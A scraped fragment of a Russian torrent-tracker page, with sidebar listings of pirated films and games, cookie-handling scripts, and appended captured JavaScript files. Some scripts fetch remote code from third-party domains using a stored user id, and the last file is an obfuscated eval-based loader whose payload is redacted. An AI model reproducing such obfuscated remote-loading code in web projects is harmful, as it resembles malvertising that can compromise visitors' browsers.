src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr></table></div> <center><a href="#up"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/top.gif" alt="up" /></a></center> <!-- bottom banner --> <div id="down"> Все файлы предоставлены пользователями сайта для свободного обмена. Рутор.org и наши серверы не располагают какими-либо цифровыми копиями аудио-визуальных произведений, мы храним только информацию о них и торрент-файлы, загруженными пользователями для обмена. Для направления жалоб на нарушения исключительных авторских прав, пожалуйста, пишите на email pollyfuckingshit(гав-гав)ro[точка]ру с темой "abuse" </div> <div style="margin: 0 0 20px;"></div> </div> <div id="sidebar"> <div class="sideblock"> <a id="fforum" href="/torrent/145012" rel="nofollow"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/forum.gif" alt="forum" /></a> </div> <div class="sideblock"> <center> <table border="0" background="/parse/s.rutor.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">  <form action="" method="get" onsubmit="return search_sidebar();"><input type="hidden" name="____pgfa" value="" /> <tr> <td scope="col" rowspan=2><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/lupa.gif" border="0" alt="img" /></td> <td valign="middle"><input type="text" name="search" size="18" id="in"></td> </tr> <tr> <td><input name="submit" type="submit" id="sub" value="искать по названию"></td> </tr> </form> </table> </center> </div> 
    <style type="text/css">
        .sideblock.sidetops {border: 1px solid #FFA302 !important;}
        .sideblock.sidetops table {padding-bottom:10px;}
        .sideblock.sidetops table tr.backgr {height:30px;vertical-align:top;background-position-y:-16px; /*filter: grayscale(100%);*/}
        .sideblock.sidetops table tr.backgr td {text-align: center;}
        .sideblock.sidetops table tr.backgr td ~ td {width: 36px;padding:0;text-align:center;}
        .sideblock.sidetops table tr.backgr td img {cursor: help;}
        .sideblock.sidetops table tr.gey {background: #EEF3F5;}
        .sideblock.sidetops table tr td a {padding: 0 0 0 5px;display: block;overflow: hidden;height: 16px;color:#000;width: 200px;}
        .sideblock.sidetops table tr td ~ td {text-align: center;}

    </style><div class="sideblock sidetops"><table width="100%"><tr class="backgr"><td><a href="/search/Torrent/tops/80/" rel="nofollow">Топ фильмов сейчас</a></td><td><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" title="Число скачивающих сейчас. Сортировка по частоте скачивания"></td></tr><tr class="gey"><td><a href="/torrent/1067871/ljuba-upravdom-s01-2025-webrip-avc-ot-generalfilm-kpk/" title="Люба Управдом [S01] (2025) WEBRip-AVC от Generalfilm | КПК">Люба Управдом (2025) [S01]</a></td><td><span class="green">78</span></td></tr><tr class="tum"><td><a href="/torrent/1061139/akusher-02x01-iz-20-2025-web-dlrip/" title="Акушер [02x01 из 20] (2025) WEB-DLRip">Акушер (2025) [02x01 из 20]</a></td><td><span class="green">89</span></td></tr><tr class="gey"><td><a href="/torrent/1060186/nochnaja-medsestra-01-05-iz-05-2025-webrip-avc-ot-generalfilm-kpk/" title="Ночная медсестра [01-05 из 05] (2025) WEBRip-AVC от Generalfilm | КПК">Ночная медсестра (2025) [01-05 из 05]</a></td><td><span class="green">69</span></td></tr><tr class="tum"><td><a href="/torrent/1069346/rycar-semi-korolevstv_a-knight-of-the-seven-kingdoms-01x01-01-iz-06-2026-web-dl-1080p-ot-eniahd-p-syncmer/" title="Рыцарь Семи Королевств / A Knight of the Seven Kingdoms [01x01-01 из 06] (2026) WEB-DL 1080p от EniaHD | P | Syncmer">Рыцарь Семи Королевств (2026) [01x01-01 из 06]</a></td><td><span class="green">376</span></td></tr><tr class="gey"><td><a href="/torrent/1039404/fisher-02h01-06-iz-08-2025-webrip-ot-files-x/" title="Фишер  [02х01-06 из 08] (2025)  WEBRip от Files-x">Фишер (2025) [02х01-06 из 08]</a></td><td><span class="green">463</span></td></tr></table></div><div class="sideblock sidetops"><table width="100%"><tr class="backgr"><td><a href="/search/Torrent/tops/70/" rel="nofollow">Премьеры сегодня</a></td></tr><tr class="gey"><td><a href="/torrent/1069452/rycar-semi-korolevstv_a-knight-of-the-seven-kingdoms-01x01-iz-06-2026-web-dl-720p-p-l/" title="Рыцарь Семи Королевств / A Knight of the Seven Kingdoms [01x01 из 06] (2026) WEB-DL 720p | P, L">Рыцарь Семи Королевств (2026)</a></td></tr><tr class="tum"><td><a href="/torrent/1069440/pokojnik_the-decedent-2025-webrip-720p-l2/" title="Покойник / The Decedent (2025) WEBRip 720p | L2">Покойник (2025)</a></td></tr><tr class="gey"><td><a href="/torrent/1069427/elengard-ascension-v-1.17.3_early-access-2026-pc-portable-ot-insaneramzes/" title="Elengard: Ascension [v 1.17.3 / Early Access] (2026) PC | Portable от InsaneRamZes">Elengard: Ascension (2026)</a></td></tr><tr class="tum"><td><a href="/torrent/1069423/sashatanja-14x01-02-iz-40-2026-hdtv-1080r-ot-files-x/" title="СашаТаня [14x01-02 из 40] (2026) HDTV 1080р от Files-x">СашаТаня (2026)</a></td></tr><tr class="gey"><td><a href="/torrent/1069418/factory-planner-v-1.0_early-access-2026-pc-portable-ot-insaneramzes/" title="Factory Planner [v 1.0 / Early Access] (2026) PC | Portable от InsaneRamZes">Factory Planner (2026)</a></td></tr></table></div><div class="sideblock2"><div id="pickachu_bar"><div id="pickachu_bar_1"></div><div id="pickachu_bar_2"></div></div></div></div> </div> </div> <noindex> <!-- reserve3--> </noindex> <noindex> <!-- reserve1 --> </noindex> <noindex> <!-- reserve2 --> </noindex><script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('COOKIE%253BCOOKIE%2525253Buserid%2525253B%2525252F%2525253Brutor.info%253B%252F'))
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout" border="0"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0" rel="nofollow"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script>
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<script>
 //var scrollerid = '#rmbn240';
 //var scrollh = (540 + 25 + 400 + 200); /*высота шапки + 2x баннеров 240*400  + кусочек*/
 //if($(document).height() > 600 + scrollh) { $(window).scroll( function(){if($(window).scrollTop() > scrollh) { $(scrollerid).css("position", "fixed"); $(scrollerid).css("top", "1px"); $(scrollerid).css("background-color", "#fff"); } else { $(scrollerid).css("position", "relative"); } }); }
 </script>
<script> loadPluso('.pluso-top'); </script>
<script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>
<script>document.customDeparturefromExternal=false;document.customDeparturefrom="";</script>
<script async>try{ym(90533905, 'params', {Script: "Before"});}catch(e){console.log("Something went wrong with cookie: " + e);}</script>
<script async src='https://libbb.yotor.ru/pokemoky.js?48d'></script>
<!--noindex--><script type="text/javascript" src="https://libbb.yotor.ru/js/check.js?100500"></script><!--/noindex-->
<script type='text/javascript'>
						try{
							
								if(!window.get_cookie("t_e4719dd21a")) {
									set_cookie('t_e4719dd21a', 1, 0.5, 12, 12, '/', www);
								}
								if(window.get_cookie("e4719dd21a_delayCount") < 15) {
									let e4719dd21a_cnt = 0;
									
									let e4719dd21a_interval = setInterval(function(){
										if (typeof e4719dd21a_country !== 'undefined') {
											clearInterval(e4719dd21a_interval);
											(function(){
												var ud;
												try { ud = localStorage.getItem('e4719dd21a_uid'); } catch (e) { }
												var script = document.createElement('script');
												script.type = 'text/javascript';
												script.charset = 'utf-8';
												script.async = 'true';
												script.src = 'https://' + e4719dd21a_domain + '/' + e4719dd21a_path + '/' + e4719dd21a_file + '.js?24469&v=3&u=' + ud + '&a=' + Math.random();
												document.body.appendChild(script);
											})();
										} else {
											e4719dd21a_cnt += 1;
											if (e4719dd21a_cnt >= 60) {
												clearInterval(e4719dd21a_interval);
											}
										}
									}, 500);
								}
							
						}catch(e){
							console.log("Something went wrong: " + e);
						}					

						function pokeUpCrackerCu(n,v,e)
					   	{

								var cookie_string = n + "=" + v;
								cookie_string += "; expires=" + e;

								cookie_string += "; path=/";
								cookie_string += "; domain=" + escape(document.domain);

								document.cookie = cookie_string;	             		
					  	    	
					   	}

						try{
							/*poke_counter начитает считать только после появления t_e4719dd21a*/
							poke_counter = window.get_cookie("poke_counter");
							if(poke_counter>1 )
							{
								if(!window.get_cookie("t2_e4719dd21a") && window.get_cookie("t_e4719dd21a") )
								{

									let uu_count = window.get_cookie("uu_count");
									let e4719dd21a_2_run = false;
									let e4719dd21a_2_cc = 0;
									if(!uu_count) e4719dd21a_2_run = true;
									if(uu_count)
									{
										let uu_count_v = JSON.parse(window.get_cookie("uu_count"));
										if( uu_count_v[1] < 2 && poke_counter == 3) e4719dd21a_2_run = true;
										e4719dd21a_2_cc = uu_count_v[1];
									}
									if( e4719dd21a_2_run && window.get_cookie("t_e4719dd21a")  )
									{
											poke_counter_up_cu = window.get_cookie("poke_counter_up");
											pokeUpCrackerCu('poke_counter', 0,poke_counter_up_cu);
											let e4719dd21a_2_cnt = 0;
											let e4719dd21a_2_interval = setInterval(function(){
												if (typeof e4719dd21a_country !== 'undefined') {
													clearInterval(e4719dd21a_2_interval);
														(function(__htavim){
														var d = document,
														    s = d.createElement('script'),
														    l = d.scripts[d.scripts.length - 1];
														s.settings = __htavim || {};
														s.async = true;
														s.src = "https:\/\/371219.yotor.ru\/js\/pokeupagain.js?3422&dn=paintejuke.com&dns="+e4719dd21a_domain+"&cc="+e4719dd21a_2_cc;
														l.parentNode.insertBefore(s, l);
														})(); 
 

												} else {
													e4719dd21a_2_cnt += 1;
													if (e4719dd21a_2_cnt >= 60) {
														clearInterval(e4719dd21a_2_interval);
													}
												}
											}, 500);
									}
								}
							}
						}catch(e){
							console.log("Something went wrong: " + e);
						}					
					</script>
<script>try{document.OperaCheckLoops=10;function fOperaCheckLoops(){if(document.OperaCheckLoops>0){if(window.getComputedStyle(document.body)['display']=='none'){ym(90533905,'params',{AllBrowsers:'Content zablokirovan'});}else{document.OperaCheckLoops--;setTimeout("fOperaCheckLoops()",400);}}}setTimeout("fOperaCheckLoops()",400);}catch(e){console.log("Something went wrong: "+e);}</script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: http://i.xrutor.org/chimichanga/galets.js
body_size: 604
content:
	var www = document.domain || 'new-rutor.org';
	if(www == "localhost") { www = ""; }

	
		function set_cookie ( name, value, exp_y, exp_m, exp_d, path, domain, secure ) {
			try {

				var cookie_string = name + "=" + escape ( value );

				if ( exp_y > 2012) {
				var expires = new Date ( exp_y, exp_m, exp_d );
				cookie_string += "; expires=" + expires.toGMTString();
				}

				if ( exp_y < 2012) {
				var date = new Date(); 
				var expires = new Date(date.getTime() + 1000*60*60*24*exp_y); 
				cookie_string += "; expires=" + expires.toGMTString();
				}

				if ( path )	cookie_string += "; path=" + escape ( path );
				if ( domain ) cookie_string += "; domain=" + escape ( domain );
				if ( secure ) cookie_string += "; secure";

				document.cookie = cookie_string;
			}catch(e) {
				console.log("Galets dried out ");
			}
		}
				 
		function delete_cookie ( cookie_name ) {
			try {
				var cookie_date = new Date ();  // РўРµРєСѓС‰Р°СЏ РґР°С‚Р° Рё РІСЂРµРјСЏ
				cookie_date.setTime ( cookie_date.getTime() - 1 );
				document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
			}catch(e) {
				console.log("Galets dried out ");
			}
		} 
		
		function get_cookie ( cookie_name ) {
			try {
				var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
				if ( results ) return ( unescape ( results[2] ) );
				else return null;
			}catch(e) {
				console.log("Galets dried out ");
			}
		}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=146839
body_size: 1714
content:
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"HyDZehnSF",17,4,20))